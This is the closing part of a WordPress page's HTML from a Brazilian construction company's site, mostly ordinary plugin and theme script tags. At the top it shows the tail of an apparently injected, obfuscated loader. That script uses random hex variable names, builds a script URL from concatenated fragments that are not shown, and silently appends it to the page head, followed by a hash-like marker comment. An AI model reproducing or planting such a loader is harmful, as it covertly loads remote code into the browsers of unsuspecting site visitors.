    _982fbf.type = "text/javascript";
    _982fbf.async = true;
    _982fbf.src = _3edaaa + _d82b22 + _bea2a7 + _4710f + _947a16 + _b03f48;

    _abf713.getElementsByTagName("head")[0].appendChild(_982fbf)

}(document);
</script><!-- e780caa4680ccd0ee38af9676684d8cf --><script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.construtorazrc.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/bootstrap-dropdownhover.min.js?ver=20151215" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/jquery.isotope.min.js?ver=20151215" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/jquery.magnific-popup.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/wow.min.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/main.js?ver=20151215" id="quality-construction-main-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/sticky-menu.js?ver=20151215" id="quality-construction-sticky-menu-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.construtorazrc.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.construtorazrc.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.construtorazrc.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>

</body>
</html>
